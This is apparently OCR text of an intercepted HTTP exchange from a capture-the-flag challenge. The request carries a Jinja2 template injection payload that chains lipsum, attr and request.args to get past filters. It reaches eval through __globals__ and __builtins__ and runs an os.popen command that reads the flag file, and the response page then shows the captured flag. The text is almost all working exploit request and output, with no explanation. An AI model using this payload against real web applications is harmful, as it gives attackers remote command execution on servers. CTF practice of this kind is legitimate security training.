 Pretty Raw Hex \n
1 GET /index?sentence=
lipsum|attr(request.args.a)|attr(request.args.b)(request
.args.c)|attr(request.args.b)(request.args.d)(request.ar
gs.e)%E5%95%8A%E5%93%88&a=__globals__&b=__getitem__&c=
__builtins__&d=eval&e=
__import__("os").popen("cat+/flag").read() HTTP/1.1
2 Host: xyctf.top:53489
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
8 Referer: http://xyctf.top:53489/
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: zh-CN,zh;q=0.9
1 Cookie: GZCTF_Token=
Search 0 highlights
Pretty Raw Hex Render \n
56 color: #fff;
57 border: none;
58 border-radius: 4px;
59 cursor: pointer;
60 }
61 input[type="submit"]:hover {
62 background-color: #0056b3;
63 }
64 </style>
65 </head>
66 <body>
67 <form action="/index" method="get">
68 <h2>□□□□□□□□□□□□□</h2>
69 <label for="sentence">□□□□□</label>
70 <input type="text" id="sentence" name="sentence"
required>
71
72 <input type="submit" value="tell me">
73 <h2>
□□□□□□□□□□(□□□)XYCTF{aaa9bcfd-64e1-4fac-a874-d90b2f40bd8
2}
74 </h2>
75 </form>
76 </body>
77 </html>
Search 0 highlights